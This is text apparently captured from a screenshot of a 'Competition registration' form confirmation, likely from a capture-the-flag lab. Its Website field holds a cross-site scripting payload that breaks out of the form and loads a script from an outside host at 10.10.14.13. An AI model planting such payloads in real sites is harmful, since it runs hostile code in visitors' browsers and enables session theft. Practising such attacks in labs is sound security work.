 Competition registration - Sea
Form submitted successfully!
Name:
julian
Email:
textil@gmail.com
Age:
30
Country:
Spain
Website:
http://127.0.0.1/index.php?page=loginURL?"></form><script+src="http://10.10.14.13:8000/xss.js"><
Submit